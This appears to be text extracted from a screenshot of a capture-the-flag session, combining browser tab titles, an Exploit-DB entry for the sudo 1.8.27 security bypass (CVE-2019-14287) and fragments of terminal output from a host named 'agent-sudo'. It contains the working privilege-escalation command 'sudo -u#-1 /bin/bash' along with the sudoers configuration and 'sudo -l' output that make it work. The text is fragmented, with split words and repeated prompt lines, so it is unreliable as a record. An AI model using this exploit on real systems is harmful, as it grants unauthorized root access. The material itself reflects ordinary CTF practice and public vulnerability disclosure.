 Annoucement
view-source:10.67.187.246
From Base64 - CyberChef
sudo 1.8.27 - Security Byp
exploit-db.com/exploits/47502
2
19
EXPLOIT
DATABASE
sudo 1.8.27 - Security Bypass
EDB-ID:
47502
CVE:
2019-14287
EDB Verified:
Author:
MOHIN
PARAMASIVA
M
Type:
LOCAL
Exploit: / {}
Platfor
m:
LINUX
Date:
2019-10-15
Vulnerable App:
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
james@agent-sudo: ~
nistezy@Plumbus: ~
james@agent-sudo: ~
nistezy@Plumbus: ~
james@agent-sudo:~$ sudo -l
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$